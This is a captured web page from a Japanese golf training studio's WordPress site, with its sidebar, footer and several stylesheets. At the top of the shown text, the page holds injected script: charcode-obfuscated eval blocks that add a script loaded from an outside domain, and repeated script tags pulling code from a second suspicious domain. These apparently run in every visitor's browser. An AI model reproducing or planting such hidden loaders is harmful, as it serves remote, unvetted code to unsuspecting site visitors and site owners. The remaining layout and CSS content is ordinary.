101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125))</script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="alignnone size-medium wp-image-4331" alt="50over1 (1 - 1)" src="/wp-content/uploads/2017/07/50over1-1-1-300x225.jpg" width="300" height="225" srcset="https://fg-life.jp/wp-content/uploads/2017/07/50over1-1-1-300x225.jpg 300w, https://fg-life.jp/wp-content/uploads/2017/07/50over1-1-1-1024x768.jpg 1024w, https://fg-life.jp/wp-content/uploads/2017/07/50over1-1-1-600x450.jpg 600w, https://fg-life.jp/wp-content/uploads/2017/07/50over1-1-1-240x180.jpg 240w, https://fg-life.jp/wp-content/uploads/2017/07/50over1-1-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>


			<div id="page-send">
				<ul>
					<li class="prev"><a href="https://fg-life.jp/post_altd/%e3%82%ad%e3%83%a3%e3%83%97%e3%83%86%e3%83%b3%e6%9d%af%e3%81%a7%e5%84%aa%e5%8b%9d%e3%81%95%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f/" rel="next">新しい記事へ</a></li> 
					<li class="next"><a href="https://fg-life.jp/post_altd/%e7%ac%ac%ef%bc%94%e5%9b%9e%e3%82%b9%e3%82%a4%e3%83%b3%e3%82%b0%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%83%a9%e3%82%a6%e3%83%b3%e3%83%89%e5%8f%82%e5%8a%a0%e8%80%85%e5%8b%9f%e9%9b%86%e3%81%ae%e3%81%8a/" rel="prev">古い記事へ</a></li>
				</ul>
			</div>
<!-- === 以下 ==-->
	</div>
</div>
	<div id="sidemenu">
		<div class="hm-sidebtn">
		  <ul>
		    <li class="side1"><span><a href="https://fg-life.jp/wp-content/themes/main/firstvisit/#first_plan">お得なお試しプラン</a></span></li>
		    <li class="side2"><span><a href="https://fg-life.jp/wp-content/themes/main/booking-calendar/">予約する</a></span></li>
		  </ul>
		</div>

		<div class="sidemoviebox">
			<img src="https://fg-life.jp/wp-content/themes/main/img_new/hm-moviemidashi.png" width="250" height="22" alt="ストレッチ・トレーニング動画" style="margin-bottom:-1px;" />
			<div class="moviebtmbg" style="margin-top:-1px;margin-bottom:-2px;">
<style>
	/* p { 
	font-size:14px;
	margin-right:.5em;
line-height:14px;
}
*/
.hm-movie p{
	font-size:14px;
	margin-right:.5em;
	line-height:15px !important;
}
</style>
				<ul>
					<li class="hm-movie"><a href="/mov-list/#group1"><p>ラウンド前お勧めメニュー</p></a></li>
					<li class="hm-movie"><a href="/mov-list/#group2"><p>トレーニングビギナーお勧めメニュー</p></a></li>
					<li class="hm-movie"><a href="/mov-list/#group3"><p>飛距離アップに効果的なメニュー</p></a></li>
					<li class="hm-movie"><a href="/mov-list/#group4"><p>腰痛・ゴルフ肘の方にお勧めメニュー</p></a></li>
				</ul>
			</div>
			<img src="https://fg-life.jp/wp-content/themes/main/img_new/hm-moviebg.png" width="250" height="10" alt="" />
		</div>
		<div class="sidemuryou">
			<span class="side8"><a href="https://fg-life.jp/wp-content/themes/main/nomore/">募集停止</a></span>
		</div>
		<p style="height:1em;"></p>

<!-- ここからFB -->
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffegolflife%2F&tabs=timeline&width=250px&height=500px&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="250px" height="500px" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
<!-- ここまでFB -->

	</div>



</div>

</div>
<!--サイドメニュー終了-->

<!--フッター開始-->
	<div id="footer">
	<p>ゴルフ専門 パーソナルコンディショニングスタジオ ツアー帯同トレーナーが大阪市内でゴルフ専門トレーニングを個人指導。飛距離アップは勿論、生涯ゴルフが出来る体作りをお手伝い　Copyright &copy; 2013 Forever Golf Life All Rights Reserved.</p>
	</div>
</div>

<script type="text/javascript" src="https://fg-life.jp/wp-content/themes/main/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://fg-life.jp/wp-content/themes/main/js/jQueryAutoHeight.js"></script>
<script type="text/javascript" src="https://fg-life.jp/wp-content/themes/main/js/back-to-top.js"></script>
<script type="application/javascript">
	$(function(){
	    $('.heightbox').autoHeight({column:2, clear:1});
	});
</script>
<script type="application/javascript">
	// jQuery(document).ready(function() {
	// 	App.init();
	// 	App.initSliders();
	// });
</script>

<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 975632128;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/975632128/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>


<!-- <p class="small"> WassUp 1.9.4.5 timestamp: 2026-01-19 09:50:04PM UTC (06:50AM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script type='text/javascript' src='https://fg-life.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://fg-life.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fg-life.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fg-life.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
</body>
</html>

<!-- === 以下 ==-->

</div>


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/style.css
body_size: 1111
content:
@charset "UTF-8";
/*
Theme Name: Forever Golf Life Ver0.1 Dec.02.2013
Theme URI: http://fg-life.jp
Description: This is our original theme.
Author: YOSHIDA ASSOCIATES
Author URI:　http://www.fyoshida.jp/
Version:1.0
*/
@import url(css_new/common.css);
@import url(css_new/nav.css);
@import url(css_new/common_mem.css);
@import url(css_new/main_visual.css);
@import url(css_new/allpages.css);
@import url(css_new/custom.css);
@import url(css_new/indexcontent.css);
@import url(css_new/uservoice.css);
@import url(css_new/moviejunction.css);
@import url(css_new/new-moviecontent.css);
@import url(css_new/20160721_add.css);

div.topbtn16 ul {
	margin-top: 5px !important;
}
.topbtn16 li{
	font-size:105% !important;
}
.daimidashi{
	font-size:105% !important;
	padding-top:33px !important;
}
.midashi16{
	font-size:105% !important;
	padding-top:4px !important;
}

.daimidashitext{
	line-height:1.4em !important;
}

.topbox16 h3 {
	line-height:1.5em !important;
	margin-bottom: 1.5em !important;
}
.20160721-top1 {
	font-size: 13px !important;
}
#footer p {
	font-size: 85% !important;
}
/*
#loginform input {
	margin-top: 3px !important;
}

#loginform p {
	margin-bottom: 6px !important;
}
*/


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/plugins/frontend-user-admin/frontend-user-admin.css
body_size: 4298
content:
@charset "utf-8";

.frontend-user-admin-login div.error p,
.frontend-user-admin-login div.message p		{ margin:0 !important; }
.frontend-user-admin-login .textarea			{ border:1px solid #CCCCCC; padding:3px 5px; width:300px; height:100px; }
.frontend-user-admin-login .select				{ border:1px solid #CCCCCC; padding:3px 0px; }
.frontend-user-admin-login #user_login			{ ime-mode:disabled; }
.frontend-user-admin-login #user_email,
.frontend-user-admin-login .user_email,
.frontend-user-admin-login #user_url			{ width:240px; ime-mode:disabled; }

.frontend-user-admin-login .form-table .imedisabled { ime-mode: disabled; }
.frontend-user-admin-login .error_attribute		{ background:#FFCCCC; }
.frontend-user-admin-login .thumbnail			{ vertical-align:middle; margin:5px 0; }
.frontend-user-admin-user-attribute-comment		{ color:#666666; }
.frontend-user-admin-widget-login				{ }
.frontend-user-admin-widget-login .input		{ border:1px solid #CCCCCC; padding:8px 5px; width:120px; }
.frontend-user-admin-login-sp dd				{ margin-bottom: 0.8em !important; }
#wp-admin-bar-user-info .avatar					{ width:64px; }
#pass-strength-result							{ border:1px solid; margin:12px 5px 5px 1px; padding:3px 5px;
												  text-align:center; width:200px; }
#pass-strength-result							{ background-color: #eee; border-color: #ddd !important; }
#pass-strength-result.bad						{ background-color: #ffb78c; border-color: #ff853c !important; }
#pass-strength-result.good						{ background-color: #ffec8b; border-color: #fc0 !important; }
#pass-strength-result.short						{ background-color: #ffa0a0; border-color: #f04040 !important; }
#pass-strength-result.strong					{ background-color: #c3ff88; border-color: #8dff1c !important; }

/*
.frontend-user-admin-login div.error			{ border:1px solid #FF0000; color:#FF0000; background:#FFCCCC;
												  padding:5px; margin:5px auto; }
.frontend-user-admin-login div.message			{ border:1px solid #0000FF; color:#0000FF; background:#CCCCFF;
												  padding:5px; margin:5px auto; }
.frontend-user-admin-login						{ padding:10px; margin:-10px auto; }
.frontend-user-admin-login .submit				{ padding:3px 5px; }
.frontend-user-admin-login .input				{ border:1px solid #CCCCCC; padding:8px 5px; width:120px; }
.frontend-user-admin-login .form-table th		{ width:150px; text-align:right; }
.frontend-user-admin-login .form-table td		{ padding:5px; text-align:left; }
.frontend-user-admin-login .required			{ color:#CC0000; }
*/
/* front end change */
.frontend-user-admin-login {
	padding:10px;
	margin: 0px auto 30px auto;
}

.frontend-user-admin-login {
	margin-top: 0px;
	min-height: 500px;
}

form#registerform {
	margin-top: -20px !important;
}

.frontend-user-admin-login .form-table th {
	width:150px;
}

.frontend-user-admin-login .form-table td	{
	padding:5px;
	text-align:left;
}

.frontend-user-admin-login .input,
.frontend-user-admin-login input#user_login {
	padding: 2px 3px;
}

.frontend-user-admin-login .required {
	color:#FF0000;
	font-size: 80%;
}

table.form-table #user_login {
	margin-left: 0 !important;
}
div.frontend-user-admin-login p.submit {
	text-align:center;
	margin: 20px auto 0 auto;
}

input#wp-submit-confirmation {
	margin: 0;
	font-size: 100%;
	font-weight:normal;
	background-color:#EDEDED;
	color:#4040FF;
	display:inline-block;
	text-shadow:1px 1px 0px #ffffff;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	border:1px solid #dcdcdc;
	padding: .2em  4em;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(5%, #ededed), color-stop(100%, #dfdfdf) );
	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );
	background:-ms-linear-gradient( top, #ededed 5%, #dfdfdf 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
 	-webkit-box-shadow:inset 1px 1px 32px 0px #ffffff;
 	-moz-box-shadow:inset 1px 1px 32px 0px #ffffff;
 	box-shadow:inset 1px 1px 32px 0px #ffffff;
}

input#wp-submit-confirmation:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(5%, #dfdfdf), color-stop(100%, #ededed) );
	background:-moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );
	background:-ms-linear-gradient( top, #dfdfdf 5%, #ededed 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color:#dfdfdf;
}


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/common.css
body_size: 7232
content:
@charset "UTF-8";
/* CSS Document */

/*＝＝＝＝＝＝＝ムービー分岐ボタン＝＝＝＝＝＝＝*/

.sidemoviebox{
	margin-bottom:10px;
}

.moviebtmbg{
	padding-top:4px;
	background-color:#9B9390;
}

.hm-movie a{
	color:#ffffff;
	text-decoration:none;
	text-shadow: 1px 1px 1px #000; 
	width:193px;
	height:46px;
	display:block;
	padding-left:47px;
	line-height:1.2em;
	font-size:110%;
	font-weight:bold;
	display: table-cell;
	vertical-align:middle;
}


.moviebtmbg ul li{
	height:46px;
	width:240px;
	margin-top:6px;
	display:table;
}

.hm-movie {
	margin-left:5px;
	background:url("../img/moviebtnbg.png");
	background-position:0px 0px;
}

.hm-movie a:hover{
	background:url("../img/moviebtnbg.png");
	background-position:0px -46px;
}
/*＝＝＝＝＝＝＝ムービー分岐ボタン終了＝＝＝＝＝＝＝*/

.btnmember img { float:left;width:41px;height:41px;border:1px solid #D5CDC2; }
.btnmember img:hover { border:1px solid #D4BB9D; }
.btnmemberin img { float:left;width:41px;height:41px;border:1px solid #D5CDC2; }
.btnmemberin img:hover { border:1px solid #D4BB9D; }

/*＝＝＝＝＝＝＝サイドメニュー修正＝＝＝＝＝＝＝*/
#sidemenu{
	padding:20px;
	width:250px;
	float:right;
}

.hm-sidebtn ul li{
	width:250px;
	margin-bottom:10px;
}

.hm-sidebtn li a{
	display:block;
	text-indent:-9999px;
	text-decoration:none;
	width:250px;
	height:50px;
}

.side1{
	background:url("../img/sidemenu.png");
	background-position:0px 0px;
}

.side1 a:hover{
	background:url("../img/sidemenu.png");
	background-position:0px -50px;
}

.side2{
	background:url("../img/sidemenu.png");
	background-position:-250px 0px;
}

.side2 a:hover{
	background:url("../img/sidemenu.png");
	background-position:-250px -50px;
}

.side3{
	background:url("../img/sidemenu.png");
	background-position:-500px 0px;
}

.side3 a:hover{
	background:url("../img/sidemenu.png");
	background-position:-500px -50px;
}

.side8{
	width:250px;
	margin-bottom:10px;
}

.side8 a{
	display:block;
	text-indent:-9999px;
	text-decoration:none;
	width:100%;
	height:80px;
}

.sidemuryou{
	background:url("../img/sidemuryoubtn.png");
	background-position:0px 0px;
	height:80px;
}

.side8 a:hover{
	background:url("../img/sidemuryoubtn.png");
	background-position:-250px 0px;
	height:80px;
}

/*＝＝＝＝＝＝＝サイドメニュー修正終了＝＝＝＝＝＝＝*/

/*リセット*/
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, pre,
a, em, font, img, q, small, strike, strong, sub, sup,
b, u, i, center,
dl, dt, dd, ol, ul, li,
form, label, legend,
table, caption, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-family:"ＭＳ Ｐゴシック","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,verdana,arial,clean,sans-serif
}

ol, ul {
	list-style:none;
}

.clearfix:after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  min-height: 1px;
}

* html .clearfix {
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
	background-color:#000 !important;
}

body {
	line-height: 1;
	font-size:90%;
	background-color:#000 !important;
}


/*ヘッダー*/
#headbg{
	height:115px;
	width:100%;
	background-image:url("../img/headbg.gif");
}

#headwrapper{
	height:115px;
	width:980px;
	margin:0 auto 0;
}

h1{
	font-size:90%;
	line-height:25px;
	height:25px;
	color:#735A3B;
	text-align:right;
}

#header{
	height:90px;
}

#headerleft{
		float:left;
		height:90px;
}

/*ヘッダーライトボックス*/
#headerright{
	float:right;
	height:90px;
}

#headerright img{
	float:right;
	margin-top:8px;
}

#headbtn{
	clear:both;
}

#headbtn ul{
	float:right;
	list-style: none;
}
#headbtn ul li{
	float:left;
	margin-top:7px;
	padding-left:-5px;
	padding-right:18px;
	font-size:90%;
	background:url("../img/haedmark.gif") left center no-repeat;
	background-size: 12px 12px;
	text-indent:15px;
}
#headerright a:hover{
	color:#F90;
	text-decoration:none;
}
#headerright a {
	display:block;  
	padding: 0.5em 0;  
	width: 100%;  
	color:#fff;
	text-decoration:none;
}


/*グローバルナビ*/
#mainwrapper{
	clear:both;
	width:980px;
	margin:0 auto 0;
}
#hm-globalnavi ul li{
	float:left;
}
#hm-globalnavi li a{
	display:block;
	text-indent: -9999px;
	text-decoration: none;
	width:100%;
	height:50px;
}

/*メインビジュアル*/
#mainimg{
	float:left;
	width:690px;
	height:290px;
}

/*ログインスペース*/
#mainrightbox{
	float:right;
	width:290px;
	height:290px;
/*
	background:url("../img/formbg.png");
*/
	background-color:#493C29;
}
#hm-login{
	width: 220px;
	height: 180px;
	margin: 10px 35px;
	line-height: 20px;
}
#hm-login p.error {
	width: 210px;
	margin-top: 0px;
	line-height: 12px;
	padding: 1px;
	color:#F00;
	font-size: 10px;
	border: none;
	overflow:hidden;
}
#hm-login p.error ? {
	visibility:hidden;
}
#hm-login p.error strong,
#hm-login p.error a {
	display: none;
}
#hm-login p.widget-title {
	font-size:13px;
	padding-top:5px;
	line-height:1em;
	text-align:center;
	color:#fff;
}
#hm-login #loginform1 p,
#hm-login #loginform2 p {
	width: 210px;
}
#hm-login #loginform1 label,
#hm-login #loginform2 label {
	width: 210px;
	height:12px;
	padding: 0;
	font-size:90%;
	color:#FFF;
}
#hm-login input#user_login1,
#hm-login input#user_pass1,
#hm-login input#user_login2,
#hm-login input#user_pass2 {
	width: 98%;
	height: 15px
}
#hm-login p.forgetmenot {
	width: 210px;
	margin: 0;
	margin-top: 5px;
	padding: 0;
}
#hm-login input#rememberme1,
#hm-login input#rememberme2 {
	height: 12px
}
#wp-submit1,
#wp-submit2 {
	width:210px;
	height:25px;
	background:url("../img/loginbtn.png");
	background-position:0px 0px;
	border: none;
}
#wp-submit1:hover,
#wp-submit2:hover {
	background:url("../img/loginbtn.png");
	background-position:-210px 0px;
}
#hm-login ul.tml-action-links li {
	width: 210px;
	text-align:center;
}
#hm-login ul.tml-action-links li a {
	font-size:90%;
	color:#F90;
	line-height: 1em;
}
#hm-login ul.tml-action-links li a:hover{
	color:#fff;
	text-decoration:underline;
}

#muryou{
	padding-top:8px;
	width:250px;
	height:65px;
}

#muryoubtn{
	margin-left:20px;
	width:250px;
	height:65px;
	background:url("../img/muryoubg.png");
	background-position:0px 0px;
}
#muryoubtn a{
	display:block;
	text-indent:-9999px;
	text-decoration:none;
	width:100%;
	height:65px;
}
#muryoubtn a:hover{
	background:url("../img/muryoubg.png");
	background-position: -250px 0px;
}

/*メインテキスト*/

#maintext{
	clear:both;
	padding:10px 20px;
	font-size:105%;
	text-align:center;
	line-height:1.5em !important;
	color:#FFF;
text-shadow: 1px solid #888;
vertical-align: middle;
}
/*
.main_text{
	clear:both;
	padding:10px 20px;
	height:50px;
	font-size:105%;
	text-align:center;
	line-height:1.5em !important;
	color:#FFF;
text-shadow: 1px solid #888;
vertical-align: middle;
}
*/
/*コンテンツスペース*/
#bottombox{
	width:980px;
	background-image:url("../img/contentbg.png");
	background-repeat:repeat-y;
}

#hm-content{
	width:650px;
	padding:20px 20px 0 20px;
	line-height:1.6em;
	float:left;
}


/*フッター*/
#footer{
	clear:both;
	padding-top:10px;
	height:20px;
	text-align:center;
	color:#fff;
	font-size:90%;
	background-image:url("../img/footerbg.png");
	background-repeat:repeat-x;
}


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/nav.css
body_size: 6123
content:
@charset "UTF-8";

/*グローバルナビ*/

#global-nav #menu-item-55 {
	background:url("../img/gnavi.png");
	width:164px;
	background-position:0px 0px;
}
#global-nav #menu-item-55 a:hover {
	background:url("../img/gnavi.png");
	width:164px;
	background-position:0px -50px;
}

#global-nav #menu-item-56 {
	background:url("../img/gnavi.png");
	width:163px;
	background-position:-164px 0px;
}
#global-nav #menu-item-56 a:hover{
	background:url("../img/gnavi.png");
	width:163px;
	background-position:-164px -50px;
}

#global-nav #menu-item-57 {
	background:url("../img/gnavi.png");
	width:163px;
	background-position:-327px 0px;
}
#global-nav #menu-item-57 a:hover{
	background:url("../img/gnavi.png");
	width:163px;
	background-position:-327px -50px;
}

#global-nav #menu-item-58 {
	background:url("../img/gnavi.png");
	width:163px;
	background-position:-490px 0px;
}
#global-nav #menu-item-58 a:hover{
	background:url("../img/gnavi.png");
	width:163px;
	background-position:-490px -50px;
}

#global-nav #menu-item-59 {
	background:url("../img/gnavi.png");
	width:163px;
	background-position:-653px 0px;
}
#global-nav #menu-item-59 a:hover{
	background:url("../img/gnavi.png");
	width:163px;
	background-position:-653px -50px;
}

#global-nav #menu-item-60 {
	background:url("../img/gnavi.png");
	width:164px;
	background-position:-816px 0px;
}
#global-nav #menu-item-60 a:hover{
	background:url("../img/gnavi.png");
	width:164px;
	background-position:-816px -50px;
}

/* --- sideo menu ---
